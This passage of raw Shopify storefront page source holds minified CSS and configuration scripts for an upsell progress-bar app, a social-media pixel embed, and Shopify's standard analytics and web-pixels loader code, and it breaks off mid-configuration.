.cupb__image-main-wrapper,.is-oaat.goal-image-marker .cupb__image-main-wrapper,.is-proportional .cupb__image-main-wrapper{align-self:flex-end;transform:translate(50%);margin-left:0;margin-right:0}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__image-main-wrapper,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__image-main-wrapper,.is-oaat.goal-image-marker .cupb__list-item .cupb__image-main-wrapper{transform:translate(0)}.goal-image-marker .cupb__list-item>.cupb__image-main-wrapper{display:none}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__marker .cupb__image-main-wrapper{display:flex;flex-direction:column;justify-content:center;flex:1;margin:0;transform:none;border-radius:100px;align-self:center;align-items:center}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__image-wrapper{display:flex;justify-content:center;align-items:center;margin:0;border-radius:100%;overflow:hidden}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__image-wrapper:before{border-radius:100%}.goal-image-marker .cupb__marker{display:flex;justify-content:center;align-items:center}.goal-image-marker .cupb__list-item .cupb__image{margin:0}.cupb__image-wrapper{position:relative;display:block}.cupb__image-wrapper:before{content:" ";z-index:1;position:absolute;top:50%;left:50%;width:100%;padding-bottom:100%;transform:translate(-50%,-50%)}.cupb__image-wrapper svg{position:relative;z-index:2;display:block}.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%)}.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg use{fill:#fff}.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%) invert(100%)}.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg use{fill:#000}.cupb__list-item__background-white .cupb__image-wrapper img[src*=".png"],.cupb__list-item__background-white .cupb__image-wrapper img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%)}.cupb__list-item__background-white .cupb__image-wrapper svg circle,.cupb__list-item__background-white .cupb__image-wrapper svg ellipse,.cupb__list-item__background-white .cupb__image-wrapper svg image,.cupb__list-item__background-white .cupb__image-wrapper svg line,.cupb__list-item__background-white .cupb__image-wrapper svg path,.cupb__list-item__background-white .cupb__image-wrapper svg polygon,.cupb__list-item__background-white .cupb__image-wrapper svg polyline,.cupb__list-item__background-white .cupb__image-wrapper svg rect,.cupb__list-item__background-white .cupb__image-wrapper svg text,.cupb__list-item__background-white .cupb__image-wrapper svg use{fill:#fff}.cupb__list-item__background-black .cupb__image-wrapper img[src*=".png"],.cupb__list-item__background-black .cupb__image-wrapper img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%) invert(100%)}.cupb__list-item__background-black .cupb__image-wrapper svg circle,.cupb__list-item__background-black .cupb__image-wrapper svg ellipse,.cupb__list-item__background-black .cupb__image-wrapper svg image,.cupb__list-item__background-black .cupb__image-wrapper svg line,.cupb__list-item__background-black .cupb__image-wrapper svg path,.cupb__list-item__background-black .cupb__image-wrapper svg polygon,.cupb__list-item__background-black .cupb__image-wrapper svg polyline,.cupb__list-item__background-black .cupb__image-wrapper svg rect,.cupb__list-item__background-black .cupb__image-wrapper svg text,.cupb__list-item__background-black .cupb__image-wrapper svg use{fill:#000}.cupb__image,img.cupb__image{position:relative;z-index:2;overflow:hidden;display:block;margin:0;width:auto;max-width:70px!important;min-width:0}.cupb__title{overflow:hidden;display:block;margin:3px -500px 0;max-width:95%;font-size:.8em;text-overflow:ellipsis;text-align:center}.is-full-width .cupb__title,.is-oaat.goal-image-marker .cupb__title,.is-proportional .cupb__title{align-self:flex-end;transform:translate(50%);margin-left:0;margin-right:0;max-width:65%;min-width:90px}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__title,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__title,.is-oaat.goal-image-marker .cupb__list-item .cupb__title{transform:translate(0);text-align:end}.cupb__price-wrapper{position:relative;display:block}.is-full-width .cupb__price-wrapper,.is-oaat.goal-image-marker .cupb__price-wrapper,.is-proportional .cupb__price-wrapper{align-self:flex-end;transform:translate(50%)}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__price-wrapper,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__price-wrapper,.is-oaat.goal-image-marker .cupb__list-item .cupb__price-wrapper{transform:translate(0)}.cupb__price-wrapper:before{content:" ";position:absolute;top:50%;left:50%;z-index:1;display:block;box-sizing:content-box;background:transparent;line-height:0;width:100%;height:100%;border-radius:4px;transform:translate(-50%,-50%);transition:background-color .2s ease-in-out}.cupb__price{position:relative;z-index:2;display:block;text-align:center;font-weight:700;font-size:1em;line-height:1.5em;padding:0;transition:color .2s ease-in-out;white-space:nowrap}.is-full-width .cupb__list-item:last-child .cupb__price,.is-oaat.goal-image-marker .cupb__list-item .cupb__price,.is-proportional .cupb__list-item:last-child .cupb__price{padding-left:0;padding-right:0}#yacoProgressBar .completionWording{margin-top:0;margin-bottom:10px}#yacoProgressBar.hide-bar-on-success .completionWording{margin-bottom:0}.completionWording{position:relative;display:flex;align-items:center;justify-content:flex-start;width:auto;font-size:1.2em;text-align:center}.cupb__completion-wording{--decal: 20px;--minus-decal: -20px;position:relative;overflow:hidden;display:block;line-height:1.2;width:100%;margin:-50% -100% -50% 0;transform:translateZ(0);opacity:0}.cupb__completion-wording__current{opacity:.999;transform:translateZ(0);margin-top:0;margin-bottom:0;transition:margin-left .5s ease-in-out .2s,margin-right .5s ease-in-out .2s,opacity .5s ease-in-out .2s,transform .5s ease-in-out .2s,margin-top .5s ease-in-out,margin-bottom .5s ease-in-out;transition-delay:.2s}.cupb__completion-wording__reached,.cupb__completion-wording__not-reached{transition:margin-left .5s ease-in-out,margin-right .5s ease-in-out,opacity .5s ease-in-out,transform .5s ease-in-out,margin-top .5s ease-in-out .7s,margin-bottom .5s ease-in-out .7s}.cupb__completion-wording__reached{transform:translate3d(var(--minus-decal),0,0)}.cupb__completion-wording__not-reached{transform:translate3d(var(--decal),0,0);width:calc(100% - var(--decal))}.completionWording.hide{display:none}.cupb__select-gift-wrapper{box-sizing:border-box;display:flex;flex-wrap:wrap-reverse;overflow:hidden;max-height:0;margin:0 -3px;padding:0 3px;order:2;transition:max-height .2s ease-in-out,margin .2s ease-in-out;transform:translateZ(0)}.show-select-gift-button .cupb__select-gift-wrapper{margin:7px -3px -3px;max-height:100px;padding:3px}.cupb__select-gift-button{display:block;box-sizing:border-box;width:100%;margin:0;border:1px solid #000;padding:10px;background:#fff;color:#000;cursor:pointer}.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__list-wrapper,.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__bar,.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__progress-amount-wrapper,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__list-wrapper,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__bar,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__progress-amount-wrapper{margin-right:12%}.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:last-child) .cupb__bar,.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:last-child) .cupb__progress-amount-wrapper{max-width:var(--unit-max-width, 100%)}.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:first-child) .cupb__bar,.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:first-child) .cupb__progress-amount-wrapper{margin-left:calc(var(--prev-unit-space, 0%) * -1)}.cupb__bar[style*="--left: 0%"] .cupb__total-value,.cupb__bard .cupb__total-value,.cupb__progress-amount-wrapper[style*="--left: 0%"],.cupb__progress-amount-wrapper[style*="--left: 100%"]{opacity:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__title{text-align:start;transform:translate(0);align-self:flex-start;margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__list-item{align-items:flex-start}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__image-main-wrapper{margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__price-wrapper{transform:translate(0);align-self:flex-start}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__title{text-align:end;transform:translate(0);align-self:flex-end;margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__list-item{align-items:flex-end}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__image-main-wrapper{margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__price-wrapper{transform:translate(0);align-self:flex-end}
</style><!-- END app snippet -->


<!-- BEGIN app snippet: commonConfig --><script>
  try {
    Coyaka = window.Coyaka || {};
    Coyaka.appEmbed = true;
    Coyaka.integration = 'theme-extension';
    Coyaka.settings = { sale_percent: "" };
    Coyaka.money_format = "R$ {{amount_with_comma_separator}}";
    Coyaka.country = "BR";
    Coyaka.language = "pt-BR";
    Coyaka.market = "br";
    Coyaka.shopName = "loja-click-certo";
    Coyaka.appConfigSource = "metafields";
    Coyaka.appCssSource = "liquid";
    Coyaka.template = "product";

    Coyaka.i18n = {
      successMessage: "<strong>🎉 Congratulations!</strong><br>You've unlocked {goals}.",
      successMessageTranslated: "Translation missing: pt-BR.&lt;strong&gt;🎉 Congratulations!&lt;/strong&gt;&lt;br&gt;You&#39;ve unlocked {goals}",
      successMessageLinkWord: "and",
      successMessageLinkWordTranslated: "Translation missing: pt-BR.and",
      giftModalBackground: "#FFFFFF",
      giftModalTitle: "Congratulations!",
      giftModalSubtitleTemplate: "You've unlocked a gift <strong>for a purchase of {price}</strong>",
      giftModalShowSubtitle: true,
      giftModalListTitle: "Choose your gift",
      giftModal2PlusListTitle: "Choose up to {quantity} gifts",
      giftModalItemBackground: "#ffffff",
      giftModalSelectedItemBackground: "#ffffff",
      giftModalItemBorderColor: "#cfcfcf",
      giftModalSelectedItemBorderColor: "#000000",
      giftModalFreeLabel: "Free",
      giftModalSoldOutLabel: "Sold out",
      giftModalChooseYourGiftButton: "Choose your gift",
      giftModalChooseYourGiftsButton: "Choose your gifts",
      giftModalAddToCartButton: "Add to cart",
      giftModalAddToCartButtonColor: "",
      giftModalAddToCartButtonBackground: "",
      giftModalAddToCartButtonVerticalPadding: 10,
      giftModalNoThanksButton: "No thanks",
      selectGiftButtonLabel: "Choose a gift",
    };

    Coyaka.assetsBasePath = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets";

    Coyaka.images = window.Coyaka.images || {};
    Coyaka.images.truck = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/truck.png";
    Coyaka.images.truck2 = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/truck2.svg";
    Coyaka.images.percentage = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/percentage.png";
    Coyaka.images.percentage2 = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/percentage2.svg";
    Coyaka.images.gift = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/gift.svg";

    Coyaka.styles = {
      colorBorder: "#1c1d1d",
      colorTextBody: "#555555",
    };

    Coyaka.storefrontAccessToken = "";
  } catch (error) {
    console.error('Yaco embed app commonConfig.liquid error:', error);
  }
</script>


<!-- END app snippet -->
<!-- BEGIN app snippet: metafieldsConfig -->
<script>
  try {
    Coyaka = window.Coyaka || {};

    

    Coyaka.config = {
      
    };

    Coyaka.storefrontAccessToken = "";

    
  } catch (error) {
    console.log('Yaco embed app metafieldsConfig.liquid error:', error);
  }
</script>

<script>
  Coyaka.config.productsStatus = {};
</script>

<style id="cupb-extension-inline-css">
  

  
  
  

  
  
  

  

  

  .coyaka-upsell-progress-bar, .coyaka-upsell-progress-bar.appear, .drawer .marginBottom0.coyaka-upsell-progress-bar, .drawer .coyaka-upsell-progress-bar {
  
  }

  

  @media screen and (max-width: 768px) {
    .coyaka-upsell-progress-bar, .coyaka-upsell-progress-bar.appear, .drawer .marginBottom0.coyaka-upsell-progress-bar, .drawer .coyaka-upsell-progress-bar {
    
    }
  }

  
  

  
  

  
</style>

<!-- BEGIN app snippet: customCss -->












<!-- END app snippet -->

<!-- END app snippet -->
<!-- BEGIN app snippet: collectionsByProduct --><script>
  try {
    Coyaka = window.Coyaka || {};
    Coyaka.collectionsByProduct = {
      
    };
  } catch (error) {
    console.log('Yaco snippet collectionsByProduct error:', error);
  }

</script>
<!-- END app snippet -->
<!-- Yaco Progress Bar - Auto embed script (deferred mode) -->
  <script src="https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/index.js" type="text/javascript" defer="defer"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/sb-multi-pixels/blocks/app-embed/40a16300-89a3-4e21-943b-e2c31e744e27 --><script type="text/javascript">
  if (! window['SocialMediaPixelData']) {
    var SocialMediaPixelData = {
      shop: "lojaclickcerto.com",
      pixels: []
    };
  }




</script>



<script src="https://cdn.shopify.com/extensions/019bdb64-0fd7-730b-8374-1bf1d784ba2f/multipixel-shopify-app-34/assets/tracker.js"defer></script><!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25645416500,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25645416500,storefrontBaseUrl: "https://lojaclickcerto.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 